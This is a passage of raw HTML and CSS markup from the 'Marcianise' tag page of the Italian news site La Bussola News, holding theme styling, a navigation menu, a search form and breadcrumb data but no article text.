.tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{margin-top:21px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:16px!important}}@media (max-width:767px){.tdi_42{margin-top:11px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Marcianise</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Marcianise"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_50 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_50 .tdb-title-line:after{height:2px;bottom:40%}.tdi_50 .tdb-title-line{height:50px}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Marcianise</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_51 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_51" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_51 .td-image-container{display:block;order:0}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:auto}body .tdi_51 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_51 .td-module-meta-info{border-color:#eaeaea}.tdi_51 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_51 .tdb_module_rec{width:100%}.tdi_51 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_51 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_51 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_51 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_51 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_51 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_51 .td-read-more{display:none}.tdi_51 .td-author-date{display:inline}.tdi_51 .td-post-author-name{display:inline-block}.tdi_51 .td-post-date,.tdi_51 .td-post-author-name span{display:inline-block}.tdi_51 .entry-review-stars{display:inline-block}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:block}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_51 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_51 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_51 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_51 